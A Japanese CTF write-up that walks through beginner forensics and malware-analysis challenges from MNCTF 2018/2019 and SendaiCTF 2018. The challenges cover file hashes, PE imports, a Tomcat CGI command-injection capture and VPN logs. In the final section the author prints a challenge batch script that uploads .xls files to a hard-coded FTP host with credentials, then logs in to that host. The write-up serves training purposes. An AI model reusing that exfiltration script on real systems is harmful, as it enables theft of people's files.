



MNCTF 2018 新人奮闘II(マルウェア解析)





ハッシュ値、ファイルサイズは以下のように求めました。

# md5sum AD_OptimizationTool.exe

541427a9dbe43b10c05b856cdcdc5ba6 AD_OptimizationTool.exe

# sha1sum AD_OptimizationTool.exe

e0fa838e0f191f97c5dac7a831af60d750432017 AD_OptimizationTool.exe

# sha256sum AD_OptimizationTool.exe

f24f5629be2e0f821adb36fe4d47407937f5a318bf96ae3655b628f833040f29 AD_OptimizationTool.exe

# ll



-rw-r--r-- 1 root root 2048 7月 11 2018 AD_OptimizationTool.exeコンパイル日時はプロパティから見える作成日時かな、と思ったのですが回答を貰えなかったので調べてみたら、、、PE情報を扱う専用のツールを使う必要があるとのことだったので、PEviewをインストールしました。

コンパイル日時が見つかりました!



インポート係数もみつかりました。

ちなみにstringsコマンドを実行してもインポート係数がみれました。

open

kernel32.dll

shell32.dll

user32.dll

ExitProcess

Sleep

ShellExecuteA

MessageBoxA以下のように空欄を埋めると、フラグが得られます!



SendaiCTF 2018 For.1 ダウンロード元URLの特定 100



とりあえず、バイナリデータとしてダウンロードしたファイルを開きます。

最後のほうにexeファイルのURLがありました。



SendaiCTF2018 Net.2 攻撃元の特定 100(ネットワーク)

とりあえず、ネットでTomcatサーバの脆弱性について検索してみました。

Apache Tomcatの「Common Gateway Interface(CGI)」サーブレットに関して、遠隔からのコード実行(Remote Code Execution、RCE)の脆弱性が確認されました。この深刻度の高い脆弱性が悪用されると、攻撃者に任意のコマンドを実行されてしまう可能性があります。コマンドを実行するために、攻撃者はTomcatのCGIサーブレットが入力値を検証する際の不具合に起因するOSコマンドインジェクションを利用します。(https://blog.trendmicro.co.jp/archives/21195)

みたいに書いてありました。コマンドを実行させようとしている通信が攻撃者かなとあたりがつきます。



WireSharkでパケットを見ました。まず、HTTPにしぼります。

cmd=chmod・・・と書いてあるパケットがあるのでこれが攻撃者のものだと分かります。



MNCTF 2018 新人奮闘IV(フォレンジック )

# curl http://mnctf.info/mnctf2018/task/vpn20180712.log | grep vpnadmin

2018/07/13 15:01,vpnadmin,27.117.128.1前の問題でuser名はvpnadminと分かりました。このコマンドで一発で出てきました。2018/07/13 15:01がフラグです。



MNCTF 2019 標的攻撃Ⅲ(マルウェア)60pts

標的攻撃ⅡのフラグのPPORT_388945a1をネットで検索すると、

OceanLotusというグループ(フラグ)であることが分かる。



MNCTF 2019 情報漏洩Ⅱ(その他) 100pts



batファイルの続きにFTPサーバーへのアクセスが見えるので、アクセスしました。

if A%USERDOMAINJkjNCIMZMscrSkoGFOOM%

echo open 157.7.53.197> temp.txt

echo P455w0rd>> temp.txt

REM Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

echo ftp-user>> temp.txt

echo bin>>temp.txt

REM Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

echo mput *.xls*>>temp.txt

echo quit>> temp.txt

REM Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.

ftp -i -s:temp.txt

del temp.txtユーザー名はP455w0rd、パスワードはftp-userでした。(まさかの逆)

エクスプローラーでアクセスしたのですが、開けない、、この中身さえ見れれば、、、



FFTPというFTPのツールを使うといいみたいなので、そちらをインストールして開いてみました。

このエクセルファイルを開け、文書のタイトルが顧客情報一覧2019上半期(フラグ)ということが分かりました!それにしてもこの顧客データのエクセルファイル、リアリティ溢れてますね笑